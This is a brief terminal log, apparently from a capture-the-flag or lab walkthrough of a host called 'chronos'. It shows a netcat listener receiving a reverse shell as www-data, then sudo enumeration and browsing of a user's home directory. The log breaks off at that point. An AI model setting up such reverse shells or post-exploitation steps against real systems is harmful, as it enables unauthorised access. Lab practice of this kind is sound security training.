 root@DirtyOS:~# nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 192.168.174.25 37734
bash: cannot set terminal process group (840): Inappropriate ioctl for device
bash: no job control in this shell
www-data@chronos:/opt/chronos$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
www-data@chronos:/opt/chronos$ cd /home
cd /home
www-data@chronos:/home$ ls
ls
imera
www-data@chronos:/home$ cd imera
cd imera